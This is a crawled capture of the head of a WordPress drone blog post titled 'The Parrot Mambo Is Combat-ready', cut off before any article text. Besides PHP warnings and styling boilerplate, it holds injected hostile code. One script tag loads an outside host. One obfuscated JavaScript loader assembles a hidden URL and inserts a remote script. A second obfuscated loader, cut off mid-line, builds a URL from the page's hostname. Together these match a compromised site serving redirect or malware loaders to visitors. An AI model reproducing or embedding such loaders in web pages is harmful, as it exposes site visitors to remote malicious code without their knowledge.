

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/
body_size: 10952
content:
<script src="https://assets.scontentflow.com/"></script><br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/default-constants.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/default-constants.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-date-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-date-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-theme-json-resolver.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-theme-json-resolver.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/comment-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/comment-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/bookmark-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/bookmark-template.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-taxonomy.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/update.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/html-api/html5-named-character-references.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/html-api/html5-named-character-references.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-plugin-dependencies.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/thedronefils8391/public_html/wp-includes/class-wp-plugin-dependencies.php</b> on line <b>1</b><br />
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The Parrot Mambo Is Combat-ready &#8211; The Drone Files</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; Feed" href="https://www.thedronefiles.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; Comments Feed" href="https://www.thedronefiles.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Drone Files &raquo; The Parrot Mambo Is Combat-ready Comments Feed" href="https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thedronefiles.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thedronefiles.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.thedronefiles.net/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.thedronefiles.net/wp-includes/css/admin-bar.min.css?ver=6.6.4' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.thedronefiles.net/wp-content/themes/twentynineteen/style.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.thedronefiles.net/wp-content/themes/twentynineteen/print.css?ver=2.9' media='print' />
<link rel="https://api.w.org/" href="https://www.thedronefiles.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedronefiles.net/wp-json/wp/v2/posts/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedronefiles.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/" />
<link rel='shortlink' href='https://www.thedronefiles.net/?p=98' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedronefiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedronefiles.net%2F2016%2F09%2F07%2Fthe-parrot-mambo-is-combat-ready%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedronefiles.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedronefiles.net%2F2016%2F09%2F07%2Fthe-parrot-mambo-is-combat-ready%2F&#038;format=xml" />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><link rel="pingback" href="https://www.thedronefiles.net/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var 